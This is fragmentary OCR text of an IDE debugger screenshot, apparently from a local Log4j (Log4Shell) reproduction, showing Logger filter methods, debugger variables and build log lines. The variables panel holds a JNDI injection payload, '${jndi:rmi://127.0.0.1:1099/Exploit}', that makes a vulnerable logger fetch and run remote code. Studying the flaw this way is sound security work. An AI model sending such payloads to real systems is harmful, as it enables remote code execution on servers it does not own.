 eConfig m filter Test
Test.java AbstractLogger.java Logger.java StandardLevel.java StartRmi.java
Reader Mode
443
444 boolean filter(final Level level, final Marker marker, final String msg, final Throwable t) {
445 final Filter filter = config.getFilter(); config: DefaultConfiguration@1820
446 if (filter != null) {
447 final Filter.Result r = filter.filter(logger, level, marker, (Object) msg, t); logger: "fortestlog2j.Test:ERROR i
448 if (r != Filter.Result.NEUTRAL) {
449 return r == Filter.Result.ACCEPT;
450 }
451 }
452 return level != null = true && intLevel >= level.intLevel(); intLevel: 200
453 }
454
455 boolean filter(final Level level, final Marker marker, final String msg, final Object... p1) {
456 final Filter filter = config.getFilter();
457 if (filter != null) {
458 final Filter.Result r = filter.filter(logger, level, marker, msg, p1);
459 if (r != Filter.Result.NEUTRAL) {
460 return r == Filter.Result.ACCEPT;
461 }
462 }
463 return level != null && intLevel >= level.intLevel();
ogger
Abstr
iables
object = Cannot find local variable 'object'
this = {Logger$PrivateConfig@1489} "PrivateConfig [loggerConfig=root, config=org.apache.logging.log4j.core.config.... View
level = {Level@1485} "FATAL"
marker = null
msg = "${jndi:rmi://127.0.0.1:1099/Exploit}"
t = null
filter = null
logger = {Logger@1482} "fortestlog2j.Test:ERROR in 58644d46"
intLevel = 200
Event Log
15:05 Build completed with 1 error and 0 warnings in 4 sec, 435
15:06 Build completed with 1 error and 0 warnings in 1 sec, 973
15:06 Build completed successfully with 7 warnings in 3 sec, 42
15:06 All files are up-to-date
15:06 All files are up-to-date
15:07 All files are up-to-date
15:07 All files are up-to-date